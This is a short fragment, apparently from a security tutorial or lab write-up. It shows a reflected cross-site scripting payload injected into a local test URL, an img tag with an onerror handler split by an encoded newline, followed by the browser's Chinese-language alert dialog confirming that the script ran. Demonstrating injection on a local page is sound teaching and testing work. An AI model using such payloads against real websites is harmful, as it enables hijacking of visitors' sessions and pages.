 127.0.0.1/q.php?x=1"><img/src=%23%0aonerror=alert(1)>
127.0.0.1 显示：
1
禁止此页再显示对话框。
确定